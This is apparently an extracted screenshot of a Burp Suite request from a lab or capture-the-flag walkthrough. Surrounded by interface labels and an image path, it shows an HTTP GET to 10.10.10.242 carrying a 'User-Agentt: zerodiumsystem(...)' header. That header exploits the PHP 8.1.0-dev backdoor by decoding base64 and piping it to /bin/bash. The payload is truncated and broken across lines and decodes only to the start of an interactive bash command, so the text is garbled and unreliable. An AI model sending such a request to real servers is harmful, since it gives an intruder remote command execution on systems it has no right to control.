 Request
Response
Raw Headers Hex
Raw
Pretty Raw \n Actions
Pretty Raw Render \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("echo
YmFzaCAtaSA+ Cg==|base6
4 -d|/bin/bash");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
1